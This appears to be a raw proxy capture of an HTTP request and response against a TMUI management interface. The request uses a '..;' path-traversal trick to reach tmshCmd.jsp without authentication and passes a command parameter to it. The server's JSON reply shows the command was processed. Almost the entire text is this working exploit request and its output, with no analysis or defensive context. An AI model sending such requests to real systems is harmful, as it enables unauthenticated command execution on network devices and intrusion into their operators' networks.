 Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/cmd HTTP/1.1
2 Host: 192.168.31.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 20:00:00 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=527DEF03B491D8E69B24D179EF1B38FC; Path=/tmui; Secure; HttpOnly
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src '
12 Content-Length: 83
13 Connection: close
14
15
16
17
18
19
20
21
22
23 {"error":"Syntax Error: \"\/tmp\/cmd\" unexpected argument\n","output":""}
24